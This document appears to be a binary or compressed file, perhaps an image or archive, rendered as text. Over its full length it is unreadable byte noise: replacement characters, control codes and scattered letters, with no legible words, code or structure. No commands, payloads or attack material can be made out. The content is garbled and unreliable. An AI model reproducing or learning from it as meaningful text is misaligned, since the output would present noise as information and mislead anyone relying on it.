ueqߦ�	�;\��������w#��-?�'�Ǜ_��<�J���h���{!
i^�4����Ψ�5��(�����f�sh��O�s�_��0���O��?0�s���y�	ÝP�=\_���p�B��������H�5�m�����g�m�`0��(s0菑��Q�W���X���<�%P�7������p�'��K0���׾�=��_���
�ѫT�e𕄱� ���Q�q0U��1��9%�@rԩ���=����,��E^w���=���0	���d��
�mp��m���s�]��1���>�e����<Ov.�K��]���+Q|.�	�H�D��z����Ɋ��3q���Q�SQ�Q�ψ���,��,��qϒ-�r{} �r �2��.��.0�o�M�hr����j8�O�p-�w��q(w<Q��oȐ�p���2��#?#32 �r5�$1R�C����IR$_%_�-5(%k�&_�/��0d�Q��i�w��Ž݉�%��I����3��r(�0��0�)����(�?*i�&�;���2��%�<Qr%Ó=E2&e��"}�)����3��8!>(�����9���R��ѱ��[��ݱ;�1U1$C���%;�2!�=ѓ��(����=؉s(u4w�E������?%�(�s?���O0�<��"���1'31��%��%��2u�&%SHٳ3=�0��=�'qR����g�����AȜ`�5���i�i35�?U��w�3kS9���*���͏I:�27�4<��;y� +S*�<�TO��I�����ƞ>��� �ا�LaS|N�8Qd�S�)ϴ�3pi�0m�0_���3��S"Q0N�;=HY4O�EQ�	�FS�@���g=7�	��M���T5�I|Ξ9]s:��Mr��rn���Z��(DpDo%]TZm���-����2��\�����[a��eT�����G��~?9�X�4^I}ô�5C5és�gS�N����u\)��W�Qk��I�w��$�2./�#K��$5F�U/eh������U��2BE�_O��'~ٗ��,t�y�VyC�u�w��Ӵ�����'RP��Qy�S%Uh%�Q{Q�UQ��$�����W���1���К�	�HU��P��3TEӷ�9s��'tLi��9����eU_�:e���H���Z�0Z��取��Q_Rj+�i�H� 52�M�a�k���6��?��Te�ԙ��1V۶Y��d?�n=�T��r\����1��hw�`�)`��f�S``�~`wsa}hw�xOO��b���!Vb��CyZy��z�ye�>Ȟw�e��ZS��Vϕ|��ig�gS�g�5g�2|�}k>xۤ��W��Y��z��z��K�c�ו��ٽ�o��;ْ\�-�}iq|�5}c�`����w��k��y�v~'����z��W}�p���{o�#u�g�sqw6��x%�}S�=�qk�S�U��������Ki�����9Q
���4 ��̜���,��,@��iHL������ ����w@�2�/F��rt�� X)��"�-��<-����\!�#�5�/�3�}�_9�O�E��^%�I"����S:�R5�'V5�/-x�Xh�6&�й��夀[��&8�!P+k�鶄�mAТ����.��q2����F��Z��&�"�����=?gi��g�&��lD;����2|a9u��I�9��1訸������i
�`��< �4oN)7��A��a�/K#ћ����������E!}�
Yh���wЛʐ�����6��� �^ȥĴ*�/
�9X�V`���a�LV�L��HX���~m��EΚ&T�%�����S���0^��)L����ĥ���m�6��֣AZ��
e��6�������`���I�� z������͖Aǚ�����播�
��*��!-&[.���@��=!:F�"��.ܞH�'6v��85�"����0�Ɏ�>�,xQ�+zm`�>`���;`i�wʸ2j���@*��3�f�h��d��8�����1��d%N2x����
!oC���ٓ��%>Q��k��Ƅ�T� 1��*B*Ҩ� .����J�ǁ�6	�'I�~-�ydg�sλ8H���x7�FD|l��)l���<�V�����=�Ij�*(�N1& $t=��+PH悸K����H�[��j!4I���i��p"�3�|��<Ԉ���l��.���:�d=\t��N���^0�we	\%O
���da�:���������U�{�fU_x�o��v"m���#{AU^�X˟�<{{.1zVo�C��z�=�XN:�e=_�ck!eh)%�2�����纬�&��G��R�w��Hj�'�D3|�?.����0��S
0ޅ��ɔi�=<����0	��y[�L�2C@�P����(p̑�Վ^��w~���!k_|�ȫ���l܋!�I�&�^�(��'��ܜL]����M�M���*��
6���+��w0\�L&Q��QR�`/�s!���(�F�q����� �6a�!�2��a��Қk|����ZM�l�������o�)��ۚ����\��k�z���߻d^Ϸfe�
��y�`K������є1��M����hI��XB�BH^)��i$Ʃ���h��Y������O'M�la���K�iٶ"٦q_	���ȴ���6��Ntќ�1�$L�:B����/���Tdnȝ!��p�n��oJ~1f���N��wi+�z����i�wq1��r� ��X��|��Ԝ�B8��)���G,5��/�d����h&�M ���pIf��M4"�tU��������t�%�Ma�������#1���y(��F��_-H]�m��HYI�o��	�}4F�z�ãS��*�%�e���=>]%��$�lR�2���D�i�z�\��=�%#��`ܥ���5d�B"r]�-�;]��n�Q$-��
��Z�G*�<+�e���&��Te&㙜5w"$K'��Ǉ�Sd��=_��Ο�]d,��:R����=i�I��v�w��|�)d����`��w�U�ð u��:C�6��ܼg�C��a-�=	=x���U��9�}��X��P�;�]���l+@�H�ݸr�����yI��:����4�0��~��J�I�
P<F@:���C:�9�D1���65���4BI8N|�d���hA�섷�zy��3`��Gζ��;ǽ�ё'h_@��:֎]xAp�m��6�H��F��M@w���[�L��F'�F����o0��$�������Ҡ�&�������X߶�ݞB��a��6���51Tf��&<U�eԼ��F)v'=%nx�\u%�!����������7�2�U�fH�f�ݬ�Q�!�܎Ŕ�~���9{"��i��|~�D��jM�k>K�Fe�p�-������p+��ڿ3��H����I��g-�T���>&��M�w\WZ�p��V<�h�D��>U���RD�j̷�T����L��b��N�F:�T��w�2]�6��l��I�Ʃ�[t3'M���Gn�J�[���pIol���e*c���rL�I�!'Ra�{��*V:&��y�w�@?�q�k�dSe&��A~�=ۦ��]�1D[Me���1C?f��V�y6��aɡz��J��?-�4)�NpN'��� �lϦq���ކ�|��x��e�4�8E��W�,���)�1�SI2�<��B�j`#5x�Gs #FcI���7kv@�vݞ%��*����P�HJ�9�w�&Z�V��xm�8�ۂ�����Y�����
������o��p�����s{�q/����,o����?�!��o���ć`�\L&:��	�{�WO�"h�s������(	YN	����@����>O����|ɶ�n
~o�N���0�an���͋o����cX�6��uj^��ű��������V��4]��@����� �'��>�`d�Xx���d��������#x�� ᠉�`��r>��y����w�Ǝ�H��;� �� ����/�M��h ����E`����0�R�
0�O�a�*@J���� !��P�l��p�0>�9`>�
`����7����~�`��� G툍���ZP\����
�	x����������m�l�8p�����p�z �0�~`�p���x�0 s��!	ϙ���0�����O�l�������+0�Ȃ���as�	��&P�<�����)w{@}�丱�ֻ�r�����1���J���O����ኞ�]��|Y� O�\}
�����݁�x���<� �՜Աp�	��������(��a�!���/�������xQ@����	����ȅ�8�3A51p`�ߞ+�;��/ե�1ၦ���p�w�@���m8�ʈ�k�3!6a��Б��p5����-�P�y�>��Fq����q	[����R���wTQ/i�&5A��!^��E�	����<J����*H��@Tm�Ouq��(�����F���O���P(��ɂ)�!�9�)���֨�֪�'m���-�"�&���2ܧ�I`tx�㱙��"����.�(��r+��ʲ,7��Ϣ�t���/�"/�B/�)-�v��X���B��z���x.�R�	H�Z�r*�R/!"!�p/A-
�%�� -� [���/�R!��!�#9�#Rw"b�B
�)��~v] "� �,=�đ�#A"$C�#N�#0"#h�%[�$\2"$b$&$DB%Ub%�%Bk�X�%^�&#P�&R�x%g�'y�c�&?�&l#qBa"&|�$e�'��8���vR�~8u�8J���8��9D28�38Fm8�9�!�C9c�9e�:��:����:�:���C:�c:��;��;��;��;�;�(;�C;�c;��<ɣ<��<��<ϣ<�(<���c<ǃ=٣=��=��=�Ê�#=�C=�cH=׃>��>��>��>�>�(>�C>�c>�?��?�?��?�?�#?�H?�c?��0	�0�0�0�#0C0Qh0�1s��1�1i
1�yC1�P8��2)#:+�;-�2/;!#2�C2%<'�39C<;�==�3?=�#33C35>7�4��4K�4M3?O4 #4CC4ES0G�5�5[�1]�5#1#5SC�����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����񓘌�alƺ�k�����*m���H�ա,�k��;Ѯ�� Ѯ�nZ.�"����/�T�/�|h���l1oZ�վ�B�ڡ��B����!��b	��æ�Q-�ro)�QL"�w8 +ʒ���l"c&4~bc'H��$&,��� �
��/�C�"*&�%# �#b<.��a$<���8��f0lS�9�C�:Ԗ�;e��%=Y��=y�6{�Ce0Wv�&1���8�`�,f2~JC"4}Z#m�Z��6�cSx>_=��H6��x@��8��o�!M��Bg�S�
5�O�9#iz�{3=v��@5�zX����(|Z�8<Z��q���Ǖ}\�������u����EO^��=GU�EX�?�&Y�' χ�[5���l%?��`w�&�oE�h��0W���0�cE���\ſk�������m��V����VH��3�%�ra$��T����C��T'e�7�e��$;N<焢a%���b+%�4a'K��g1k��F�;e �{�4fQf��J?�tzlK�zm�U4{�ʷu}\��~�K��tF5>���;tj��rZϺl���R�M6�1�{We<l�reG�Ss�w~o�ی�$�׊�HX����׋��3R�x	;S��/4�G���	v���}���w��L�:��lö���y���L,XI�V�;j��~̯�y�ET2���Y����0��������Ζ X 棩��-�ry�,n�L�� ����'�(����[R��X�X����l���������+� ��$<؅���U�i�c��K�����`I���+�ơg�@�.�����NgU!�;t�F�a"�N����z�Oa�[� ��8!EQ�{��.����
��3|��@E>�{�W�ӑK�wF��>�/� Ʀ�[�[D�$&�J�
��̯�Y��*�`�z�<�	u|��B���(��v�Ǩ�lZ�n�=�N*F��?��ܷ�����2��>�)ꠧ�X�A\���a��2�0��Y���)L��t,�A:
��l�K�����$���߶H�&��"0R .��ܽ�U�\p#�k��H����Ȩ��љl�"m�3Z�"y�'y#7țPi���Xޙ�)�F;:h�X+wD;m�e��c�H�\<ߕ�����^Bo�}ŋ��"*^�-��G�Ц�.<�������kJ�1���+sT���B���Y}��3�c`��[�g2� iuE�[Q�*\4l}�cQ�[�0|�%��PX�?�]Z���˰�5��.	�hb��I�J�jf�j��>L�����AGh�M֣���H��$K:!� Y;�8bO1� �l��&@��d��ӟ��`#D�m j%B�N��&����H�6����l��O��e��;צA�wJwuV�+��C����If!�|�]D�˻U;�_1�>%���5��~��"�NoBh��~���aƛ#�����Hc�u��Ym�]�aT��?rF�|盥c[�\*��!���v���5�+�U���2^xE�u�Dh�_V!���bQNRJ"A[#J�oлS�vO:7e���RrѪ���A��:e��m�7���U��d�g�A����x�1��d	d^oο�6#3b�A=�#��H�8"}i���'�^ձ4i�?0����EHiw��1�����7-�at��o
O�]K�b+� �	'ѻ4ՠ�����G����F��'(^>1����o`LG�Rbr�ԡ��A��-wOb&��"���.YTF2q,f�U�Ucˏ�UMƦ:ud��S����@�&Sŋ�_�g�G�Xk�go��Cw�.�� �/2:��fC[y��?d��4�`�N4ItF�(��e)��jS6~Z��o&^rm/U���Q�ANB7�sR��k��Z�)�
b{�j1�@�2(�<�w��vx�c*�'iIe�me��£}B7uE�6�x%P��)W�k���]��<�b���[�~���X�sn̨�l~��$�/�~���o���!��V�*��N.�	:i�HY	���	_�����ˮ ���o���	Wn
9�7��pս0.��o��?�5y��D�8��@a��Ɛ
�.ߜ�7�.�D���߻#��O� �.��R��.";
�@3������+	��}Y�����. �w^ �^�+j�������)=��I��`����^���� g������#��%��ߋ��|�<y�n��ސ}�'���[�3��?��P�� `�
���Jߓ� �^\ژL����,�@gi�`İ���@���R�[@� �@�Ӡey��p��,��5j9��h�~��qn �P���$n�O
���N�.��>49���F��o0V@?��L%�����ёq��Q| /w�n���v����5�5����a�����h�������!��p�� �}�3�����n��_�P�����O�%��?�\�����<����>U
/9�q����� ܗ�Y/O���3���+�x¿��/�<,�,azަ�Ҝ� ���������A�H�I_)��>�(�c��1�:a�=і��A�P�|�5Y�7l�����+�a9���(w��_�J���q>�Tq��a��1�Z@�ϔq�堒�μ�ea�l��fi�Ǌ�V?��������߂��0��
M�^��a1�b��^�*��b���пc�*�*��	�M�.���Q)>1���q�vp����)l�!���;)��+S9 ~:3��q��!!�C�������¢�I�}q���,�-a�-�/)L�т�Ӓ�Ղ.�R+��.Z�	a�8��~,<).�b�gᗲ�/�|�������2,܏w[��"��r/Gy)q޿sA�¿�����!پ�);*R������;����Di/�#��#<�#N�#02#�-#4r#l#H�$F�$L�$��$@2$�*$Dr$�j$X�%��%\�%��%P2%�*%Tr%�j%h�&��&l�&��&o�ar&b"x�'�'|�~��~�'S9't�w��e2�v'E�'{��88�s�w�'�x��H8���%y&Wx��c�w�9_���9�#���:�s���3:$y&�ね��x8{���wx'��8�s��S;��;ȓ;�c;��<�'{B9�8<��;x�wH<����&����Ψ=�;�=wh<�s���>�<�<a�<��8w2<��;�c9I:)I&��?��<�39�s��=��~����0 0��;���a"<ģ>�=�3<W:�s��3������>�H>�c0��>���0Y=�#0<
�=���;a�1��1���?��?!�0��'Hs�
C2��Ƹ0�1ã>���c?�S>91Y1Y9=�2��2�w2US�$�k�@�3
�:�3Ó9g�1D�<q?!�8Y#�Js4���O3>�=��7ŃH*�1_3>�S�Rc��6�2f�1i#2�6�4�aS6ڃ0y�I&�C=,33��!~ӒH8J�TJ%97�XJH�4&y7��9�t���;��H)	H��K�I`�JD�6�I�6��I��6H7F#I��=ړK��I�SJ��4:�K��?�J+�N��L-97�㌺�K��J��H��M�N�LϓO��ԑWXHOI5�S5Ɠ>����2�w�0�c?w�M�ԑa�5ڣ>�3�6{�N�J�T:����@�D=��=��J�d7�DJW�6ߔH-�Ct�'�3��1l�@N��(�<��M$��K�t@n�C�68Lē9��B��>�tO�B�$�5c3��6�5��ʃK-�0��>6dM&0�4N��M��=*�DF=��C	3Dq3Hi�����CJ
�:J�D�D%4JF3<�4L��G�B}X/	E�5�StAɄNl��4��7���4J�KDSKd�M:�?��K�5OCw�9�CGyO�4��X5)�;aԑ�EK��L�$A��2�4Zn4dX��Z;�B�%Y�DY��N�%J�\��],��ޔ1ɕKa�=�TM��5�XOfcN�C)9�D�ɕ���G�4@ͥA�5L��GD�Y��N��]���4],�ZN�Y����I�C9)�=#^F#3�h^<c��N���t���P$_�Y�52��=	e4UX ��PՓeM�Q�US����5^�MKD�%?+��L�Q�\��[�uLyX8�U:�]�]�w�C��SR�]1�Z�ES��RJ�c�E��T��5��_��[�[d	L(_G4B�uT��UU\�X�EV�4�UA��V99Sc�T�4TyS�TD��LԴT��W�7���Քr���U9�FWgcW��h��ho�Z'�h�uj��>JcI���&'�uk��K�VY�NN�l�F7٤QO�h�F�#��u]�5��m��m$W��=�&j�#Z�cj�el@tQR�h�hOSV>�lTk(	E���sW>�W��M�ki��E7xe4�%:(�;�w�?�����A�um��9�k�hO�J�S�6neU(9I��l�o����vn�Ē��[�D5��2��A��Y�Ē{�;��G{diIY`�dbw�`6Q��nS�h�$\�P��aUT9vaj�o,V�-��/�G�6ouUo6dGT�c9�c^3�k6L�%�6_�dF_��hfdQ�RYfR[�V]H�o.e$VJ�0C�i�_Sf`��?w$:�f��4DG9fsej)�Ur�U�YzVd�6n�gp�b05g�eN�i�^sb�4b�6K�w�fegQ�yF%R_�g�Uy��dUzh�m	M�'g��z)�{"&z��Kcez�Oyk��}>�dk�y�6t�nZd��k{vy�uB��9)dbĳXq�b�'|)�c��K��cR�]�w|��C�mI685N�69��}?�7p��J�v`��~��k��~��b%fU�'J�R�����bDP�gS���0zud.6jBU�gmgj�Gz��[�f]�q�~9q��P�vq(�b��e+�r�VFgz5g$e&�;�C8�|�WG�p�w�j��}�d�F{��:$�D��b�gXa�d#QLv~��t��a�7t��S��T脘Ƥ���hW�聛��PXi� ���XZȫ����PX
����C(�j��ۊ�@8mI������(���:<a�D
��~��\
G��t~���&��"["��<�mR]c�8�M��^d�<�%�Բ*_=�R��SX"���.`^�J2�����zi�K�Izl�)YH���Z���
�/�uA�:Y"ǩ3�0�|���^Ft2�y�P9�G.�~wb��c�ճ�!m7�y6,ѲK�lA�	��q{k�F���J�-���s�j����:X-�RL�({�D#�ݐ�'�{����E2=�g���Ȋ��x�T�c"?眄�/�r�!��S��@���+����4 N���`2�5�j��+Gn�y("�{���n⡼TH��̨������8%���1>��8 >h��3����q�
B�䀰����:@�b9Y슢�D��&�K�j�*Z�,g:p��ƢO~�cO������]�E�^�w�A��������A�#8'*k";����Դ�3���BD	�u���0�e����{ ��";�#�õ��FY#0�<���>X��#��\QORL�F��*�_��c�'X|i�ZS4��Gȱ���]��� 5��B�9+z#&��D�]��Cr�aP���鉷�pi��j��e� ��j�nL��>!�q�]>���G
�M7��y���A�a�a[��'8^F�'�p�����a:�����#�שnw4�Э�s\��7���%㓆�jB������?���Y �����wCT6	Q��ǫf��L��tA)����"�j'	F����A�,6rL
U.%dQl�]@��>㵡���.��d��S2l ���'�`���r�%��t�l�6SyO��L*Y�5� �dub8M&|Z���\����l��=8�j_aVύ���xW�O�-j��v���G�D�V �|?`�L�'�h5�ʹ�mN���[v�������l菵pw�}�'�����V{�h���Ԃ翧�Y���j�b~?�l`ٿ�y�p˨:C��lE��,�t��↋H�LʰK����*���z��jz�i"�,o@ش3Jj�#ߵ��-���듇LK����ī�b@Ϋ�Y�,��lO�.9��쩅��̮ڤ�쫕q�����쭥���\쯵q���)�����Bw�#�������6�;,��G���n�3T���q��6���DΚ�C��q����[,�%���w��Sl�5q���k���<��.{�� ��\�L�{,�e���n�sl�uq���(���Ʌ��	"����H�!F�j�x��ͥ����+�m�Ͽ�j������.�-�����rZ��,�������n�/�m���rG�X���n�\x[�"k���b��� ����-��k!��-.���������Վ�\��9�����A�^=:�&zJ�IG26�(�mW�1rC���&~�O�k�G���9�c�U����^w&-��}���؞�E/��s�:v�')Uo�O����}��u#�Sx�FZ{��"��s\ �^81b����h�.������k�:�%/���3j�2��K��RRޖ�>~d��SW�^?F���VzB�>`ݦ�aA�yR{�4b�dBS!�	?~U��q�cr�32�H���Q=
�1k&����p��1��&�o�iBV�5N����S��<��8���h���:�&��c�W�3�.��р#]N�n9�Є�_J>-%���m��1�w^�� OR�7����&퇓fZ{9���Th�A��9]s�X���J�UtnM��AA���O�]��#ن��!��C�;����dk:Vq?���+�u�u�1B���US�W(��Ytk�]Et�c��b��0E夷��{q�v�*E����R1�/��2�J�@�ɏ�ѽ�|[,]o�c\�q>���$)�c�J�MO��:9�_;�04v~:E����P� ���^��NV�3e!���K%�F?�+Uǽ�S:t;w�?DS-1r%)�#��SHi�?�Qt��2W����xg���h&��8�����N�e�N����K}N�n��Y�y>�l�7�,�V`{B�kM�3�e���qA� ��`��;����(j�Fsa�߼j�/��y��3�s%���&�ܪV�/?I�b3��Pc�Cy��2�VP���Uu���_բ����/��T[dFgq�0�)�?$�#���o�g��o5&�K�0/G�/=&��L3;{�Ȥ�/}~��3d�w�ec�ot��r.�i�E�W[�f��u5}6Y�%~zgf�Wh]/�n��j��P�~�+���~g�]+.��5��wun��s0��q�ȉ��W�={�H�7{s,|۷Zz6U����K?�6T:�s�$�K�r�<�<�&˧z�4Sڶ��>��?b3�hz���H�d�1���$��|$P;';&��&��H9���3�Jv�9�sIǳ5���D��I�겮�J��5��ʩ�;m3I�{5릨�=��:�t��J��w�ʢ4���&��1���r:���J����ˌ�=�̤J#;I�+?��L����K��+2��7�"x��C<P;���{r$���KC?EJ�!�"o�v����;��3sz̡���̒�2l�1��=�LHT:�&˴��_�u+��ӵ�5��R���>�4/������;�܏�
�{8����L͎\M��3�9��'�s������"���{���3�,�ण��ɻ%��;���X?W��껲�1�� ϼO��O��-��w�K�h�1jb�\$��N״�3��k'P5JK�U[/�Ĺz5�ˏ��=Oڻ  @�*@�'!B<;�[��C�=Ң��#N&�˱���[K/Q����Q���[H,�@'�����3�lA���#��$/pC�?b�Lb0���6�;�O���z��D�D�̘C<��;9��h:���;�<\���"�6��-C����M����>���ܱ
J��bOC�##�-:�G�DRAM���t��$���@���R,DM�N!{E�DwY\2	��E�4$L�����\;����DK,Ohzʌ#� �6��E�|�5T=�E8�4@s��+Ō�E���`����D��+FGr?��4��G�NV|Kx�F3��,Glr?c�áP�ǿ*@�+A���K��2�k6�A�|�d�N�Hk�ǋ�v����el8X�0��!��ؾ*@߼؁u/Iľ�|:dl�2�n��w� ��K^;�}l/q�D� ;��ِ���M/Jڣ'�U t��Z�2ڸ�۹�!�}Zw�ۼ�۽��w~����۰۱u�o���uZ�E۵�[�5[MQ�ȅ\�e۷Ŕɵ��-�ʥ�.����
� \���%��5��E��U��e��u�؅�ٕ�ڥ�۵�������n� ��\�u��Ј� ��E��U��e��u�������������������^�p/�],y���]�E��U��e��u���_�Ո:$[�,^�U/������������^�I��ߡ]/����p_�5	��^��ޜ���^��	���P
]ދ�P�w5��=��M_�E��mޑ������	u]����	�0���ޢp����5��I�u��%P�5��Q��ݲ]olPly��U� ������ Pu���Hݜxѫ	�^��ˈ�������	��� ��?�S&5М�P�0�3�S	�]��R(�R �+%^�R�'��Pݜ Q ���ы�� x���"u���6�
��C=��=щ)T��T�QSC��Hݫ���-1/��ԉ��՝�0-�T�� �uR�wF]]��RU�8MSS]�:��n��A� ���a�nM�S}�Z�6�8eQ\���%/����1��U�S�V���(�VM]@5Uh�V9��`�WoU �P]cu�c�d�W����WSf�^����� �� ��h��:��h��蹠�zm���G5��eW ��8W��Ց0S�(�jEݚFRW�SԽiQ(Ք��S�ի������Ѩ��ڀ��WםW� �h� �6�N��~��f��vj�N
�x�H����N�w�<�ەV�9Ӱ����=Ҋ�*P���kMiWҢ���UiPX�FQq��vu�|ES7�h�� �~j��k��˸kĎk���v��&j�./P�i�n]tŁ�����W?���6�v�j���T���^�l� �V�^x����Ϡ��N������Vj����k������ ��vn�Օ��VҖ��^�N�}��.�n�j��S��S��^�v��hvŉ�n]z#l� n�k���
�`��m8�vj�/5ow�����9�3�]U���p�ߞ������o;=��Rnun��"��Fo֝R�I�`��nP�f������I���̾�}M�l�j���֝���b a�&�e����mm�^-�Ѩv-a'v��������+Nj)� *�bv�1�`���Q���n�:��Sg5�!M�$�%v�I&�96�^�9n`��c��c���������$��^j����m��e���5nc�~c��d�R��Rv�kŁw#vW���	%Ө>bN�Qِ�`-Vu]���%d�Ԓ΀�^d�f�|}kG�;neY.l%n_�_Fl��`��n�H��� _��q�r&�qn�������(�v�	���Pg�hw���
�������� ��v��P ������o��,�^UF�U>��MWVd80�|}Vd��of`���FS�� �g��V���h��@]G���c��*�~vl2��pF�P�编bz��/���
&���Oz���*Ћ���8�w���X�<px�mdr}�2��	�@5;v�7���6Rd6Ub�� ��&.��^f��Ԋi�~���U���T�㬇Ԡ�b���������&z�i��
�ǁ�hڿ��� ��*��{��p	��*�����ް��eWW�����y��|�^b�a���.�b��8h�D�|���g� h|���e�M|��z�~a	f�{�}P��P.�	�/����x����}���B������Ofקz��6�K��Xn���d"5yw�wy��^A��W��n]��T��TUew�Q�@�֍y��/�ŧ���&c3Nj�z�����>��� �w�*�������pnEV��unc^�o-{���������l������Gp6-��'�"��rV����H`1�m�/a���q��U�uǷk2>�H/�'��O�ƿt	h�k2���� ��h�@�}��@W��r�]!��p�(T=fk� ��i\�s�Nmk~������|�Q֟��'dp�swe�Wo��΁FMҫ�d��W��z5gsėI�	)�v����os5�륮���{u�8}��/�A��p�|���_},�^Go�Y'uեu �y'��o݉�����4~g�J����=ةI ���4�x�M�'�d`�h���,@�k�B��*�(�������1�\�����(�h/�֘��< �M��r��ʤ�ð]��!����9A/8�O���Q<��*ݳGə�Av���fP2wHj��j�W8�5�lA{]B��w����k7������z(l�����Q�������E������ ����$�X�mT���)�����V%x�xlB����؞y�Z'��P�-��	�U�)$�N�!�*�zb_�b Jz1��0�x��c� �8�v�����}]��p��X�p�ؗ�e<H��!�K�4u{����ʔ�p�,��� [n�����+,�E�,(^j���������̚ � ��^!|��"�ώ��*�&ܒ͡t������w��g�mV���p�z!X������~-��A/�R�P
�jM�&1��`���N�r����,i�))!������i@����\�����2���,v�!�U���@]2��;���#�>�-��iɡ����D6ߝ��NM�h�ש�S_
j}/����
����*��Q ��Q4�������jl�5���;θ�"��R�<��'����t�5O�,K����A�s��B��e�F2��V�w�C^�e>�*�X�b��1�<;G�!3�*�43%���~^l.���+.�����/r�NȂ�,^�zRI9��K���yL�3u��ESi��.���zʭ�;���_.�������h�&Emv��iv{pԵG�`m�cmc�`*C���z�a��]�L�7��kɺ�դ��hȠt �"�����$��Q~SE�l�@�o�������s�h�5ԗB�5�e�k�]p��f^?��`od7��oU.�f2�!w���rYZv�M�e������Y-@�y��*��-b�Z�E_ ϭ�Ʌ��;�{o4�`��1��5�΅S��.�M�m�����9:r$ǥ򂉘�̨���p�`�����^��2he��HE�������"�����I�ҧZ\�ڸ�E��kҝ�^���:�,OD��
a���o����@��J=�駈O�iAn���C���$TX�
G�[K<���9T�A*�?���yX7ɜEw�BY��T0�����]��-�?�Zn��:������o���@�>��,��vP����TY�+�����<ȑAz��aCW�\AKY��|�(�^�pI��t���v�WdN<��a����k�眐�wp����,� ?X���B �����&�Ii��5�q��A�郻j��:���į����F�-��A�(���m����\:�!���y+��i��fPǝ/*�!"�h��J+�Va���)�-�w���MaZ����m�ŋ�d��U�=\R�6�  q���O��r<פ����v���A�
-㄃��:�!ѧAH��,�n"�#`ʕ���ѥ�>5���#����a���� ���a�A_%�8�ّ���ov|}�$����d�!ͪՌ� Y]���!����}�����!�U��$�e&��ۭs��CY� ��t�wr?����Y�Q?�m�Ҩ��[�b�2��AqX�Շ/$8^%[w�?GM��4�&��1��%�H$��d^�c0O�v9��=�z̀�Q�����br]/��Ǎ*�m��Q��~���ђ^ ��y�g�ѐC�Nvp�[$n�;�E�9�߆�B�a�ʺ�BH�L��f##m��� ���d��fM3��*���k������.�%a���0�5
lp���c��z\�o*�O`�� �b�E�a�
:Κ
�d�3PN��:%d��3QF��<+�e��3R^6�:���
�+v�#7w��/h\��0ol�Kr�?ff3[*U�[ 8$}�ʿ�Zvv�H��x	�4h���J�&x�4i�N�b{e���U����ߥ��7�Xf�|�y!`tY~�{��t��pRi���D�{[4n����Ȇ���k���|D�-�kd~�l�f�-/�W��+�����D�����Xz�5c�w�PK���L(�Xr��]�f.h�2�n;�Z�y=�-T�=%�g�l��qWǖQ.׵��ʡ�'pM�6y��l��qA�6z74m��wEs(�w�`���6|.��b�'�O�*{x�3Ga&�f�f�u5{.��(6w�\Ojm?<x�eJx+Fj!+�9��|+�ut�*�^7��:����s�=��/�vyס8�z���07*�ʟWG:s,w�������m�?ؕg��{�{���(�^����H�~�	����h�Ĩ��h����h}����(B�Ss��I���&�d�)��]�h���6Uu�Ј�w��v�~h|�(��I~�(��	����H�(wI�(I����(��)�D%��S����E�ܜF��M��n����ȟ�V!M�8i!iw�Ն�h��)�f)��i,�)������*��h����Hɛ�H��)�ĩ��j�
�M��� j�k$���Z����B��h
�vj�q��"�]e��N���i����J���f��~*�`���j��+��+|	��*tI��vQ��G�B�h!*4�w�]5�4i�b辪��~(������h���2	�F��Fk��w�}=����ױvk)�+T��������̽��諔V�k�8*�¬6a���l��Υ~���J�N���b��n���j��(�+�N,q�i���T�,ԚM��y!Z��,�|��<��J�*u�5��,A�����,�:�v*�l����֭�^���m���^��H��m��k����P��NA�u��6Uʤ,Ǧ̛����������TW�F�u`�-骨������^���Kdt��n�F�1��Z�����x��dwT���NM��N�,��̱LՒҘ�̛�ȓ憗���\���I(lnֶ�)A.��m�����`�/��n�/ڴ-φ��ҭ����.�䯂�/�����o�H��m�"+��H��j�����b���C�ID�T��n/�4-�«S�e!ԛԈ	���J�	�`	6��,�����n�F��nN���D�`쐈�Z��hΥ0��v�}�H�-��N���Q�Α�ީi/:�n��n+ЊA�ܯ�B�� �`󍎁�ojw��*���8+� ��`a`�2���!����N�� �/��AJ�!�� ��fN�J��b�}
�h�!��v�(�"�>!�v��a�a��I��vK�"'������n*.`��!����r! "!�����&k��FH�J�e�.��/�/��-�Ha�/����ҡ	���
�"��!��;��nkÚʛ�"�� $��\b%R�&�#b ���'�	��a��j)�!9FI��� ��|��4F�5�w�<F���R�">�?�#?�"$J��0
�JJ���}���>c3^#�A#L�$M�k5nc)2��ܣ$�>ҎH�BÀd?҅>#�D�8�i��Ȗ�$c�$�٤EV�F�<��`c1�OF��ज�Y$��/Y΢,2�P��L�8�C�	�Ld�F�F����%_�%F"�<ƣO�%�
�R&廌$ߐȻ8%Rʢ�b��H�.�e�Ya���p9~e
eĢ�i��j��eNv$OB�а�L���	TB����T	ow�nZ%Ycȥ�PH�=$j%9f����j~�_N�e^f2�dn*kʮ@�*%5 �����t�n:en�eY�����e{�	��	�b�+b�����D	�0#�^�A��q'q�r.'r&�s>'s6�tN'tF�u^'uV�v.'e&AF��k!�8�xvx�'��痰�T�g���{���Pȏ�}:��"�\�hJ&p�M����8���8���/8�'��?8�7��O8�G��g��>�Gv�Oz&�w�b�Ή3Њ�fo��y���w�n�e'&\j�:��� ��%����9�繟�9����?8�)"
�Wb&���Ir85��7L�O�Ė8�����ba6JBB�~�g�PI���py��������:����'�����<�~2��f��P�R�8��U�|	��z�K����{Ƨ��˖`G��������������_:�W��x���^~d�n�<��3��s���xTVfU���9�Ч�ȹ��
�4J��
��
��x�l:����;�g:̺��������H��o�h���:��w��	��g��yo~�&{�o|
|b����NJ���giF:�����|��,ȧy1*%�D�>�`�NJ�[y�Zy���KL�|�ϥ�f�'������{�O&�ü�o<ƫ��/�3�W2���Un��'{~;oJ����t;��B���C�Ử<��|vV�����|�������}���7���;��}�ϥ��U���]����� |�{="�;�SH���JJ�{�:\^�j�}�c��HȨH�c�워�����z��wL��L��z҃��T	���/9�$����,R=y����V��:���ݻi~�K��I�,I��{�9���D�L��;��H�������L�����L����y������3I�+ȥ�J�(`Z��{�D~]]���9�맬Сn�
�	��dꓺ�+L�o�¬�����t��������쿐�?���3b&��%�gw(��k���L��&����p�����Y&\�~�<��ꛦ��	�̑�;�(L�[x볪0s���~���p��w��q����>�q��?�*	�t��3
